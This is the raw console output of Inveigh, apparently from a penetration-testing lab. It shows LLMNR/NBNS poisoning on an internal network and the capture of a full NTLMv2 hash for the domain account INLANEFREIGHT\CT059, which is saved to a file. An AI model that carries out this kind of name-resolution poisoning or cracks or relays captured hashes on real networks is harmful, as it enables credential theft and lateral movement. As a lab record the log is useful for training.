 [+] Previous Session Files (Not Found)
[*] Press ESC to enter/exit interactive console
[.] [04:26:21] TCP(445) SYN packet from 172.16.7.3:59926
[.] [04:26:21] SMB1(445) negotiation request detected from 172.16.7.3:59926
[.] [04:26:21] SMB2+(445) negotiation request detected from 172.16.7.3:59926
[+] [04:26:21] SMB(445) NTLM challenge [C24EA58AA3DD7E85] sent to 172.16.7.50:59926
[+] [04:26:21] SMB(445) NTLMv2 captured for [INLANEFREIGHT\CT059] from 172.16.7.3(DC01):59926:
CT059::INLANEFREIGHT:C24EA58AA3DD7E85:51AF41F447EAEAD354C420A486E39D53:0101000000000000B9B86017B5B0D90124F5E521DBDC17FF0
000000002001A0049004E004C0041004E0045004600520045004900470048005400010008004D005300300031000400260049004E004C0041004E004
50046005200450049004700480054002E004C004F00430041004C00030030004D005300300031002E0049004E004C0041004E004500460052004500
49004700480054002E004C004F00430041004C000500260049004E004C0041004E00450046005200450049004700480054002E004C004F0043004100
4C0007000800B9B86017B5B0D901060004000200000008003000300000000000000000000000000200000E72E3306769D3909EB181BF23266CDB5555DE
019083FAF4437E404715EBDBF730A001000000000000000000000000000000000000900200063006900660073002F003100370032002E00310036002
E0037002E0035003000000000000000000000000000
[!] [04:26:21] SMB(445) NTLMv2 for [INLANEFREIGHT\CT059] written to Inveigh-NTLMv2.txt
[ ] [04:26:30] NBNS(20) request [INLANEFRIGHT] from 172.16.7.3 [disabled]
[+] [04:26:30] LLMNR(A) request [INLANEFRIGHT] from fe80::b505:d20d:95a6:959e%5 [response sent]
[ ] [04:26:30] mDNS(QM)(A) request [INLANEFRIGHT.LOCAL] from 172.16.7.3 [disabled]
[ ] [04:26:30] mDNS(QM)(A) request [INLANEFRIGHT.LOCAL] from fe80::b505:d20d:95a6:959e%5 [disabled]
[ ] [04:26:30] mDNS(QM)(AAAA) request [INLANEFRIGHT.LOCAL] from 172.16.7.3 [disabled]
[ ] [04:26:30] mDNS(QM)(AAAA) request [INLANEFRIGHT.LOCAL] from fe80::b505:d20d:95a6:959e%5 [disabled]
[-] [04:26:30] LLMNR(AAAA) request [INLANEFRIGHT] from fe80::b505:d20d:95a6:959e%5 [type ignored]
[+] [04:26:30] LLMNR(A) request [INLANEFRIGHT] from 172.16.7.3 [response sent]
[-] [04:26:30] LLMNR(AAAA) request [INLANEFRIGHT] from 172.16.7.3 [type ignored]
[-] [04:26:31] LLMNR(AAAA) request [INLANEFRIGHT] from fe80::b505:d20d:95a6:959e%5 [type ignored]
[-] [04:26:31] LLMNR(AAAA) request [INLANEFRIGHT] from 172.16.7.3 [type ignored]